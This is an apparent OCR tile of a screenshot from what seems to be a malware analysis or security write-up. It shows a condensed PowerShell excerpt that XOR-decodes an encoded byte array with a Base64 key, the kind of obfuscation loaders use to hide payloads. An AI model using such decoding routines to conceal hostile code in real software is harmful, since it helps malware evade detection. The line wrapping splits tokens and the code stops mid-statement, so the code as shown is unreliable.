
A condensed excerpt illustrates the core
routine:-
$xorKey = [Convert]::FromBa
se64String("Q0YwbG5IaUY4Ymp
Edw==")

$enc    = 0x0E,0x10,0xA0,0x
6C,0x60,0x48,0x69,0x46

$buf    = New-Object byte[] 
$enc.Length

for ($i=0;$i -lt $enc.Lengt
h;$i++){

    $buf[$i] = $enc[$i] -bx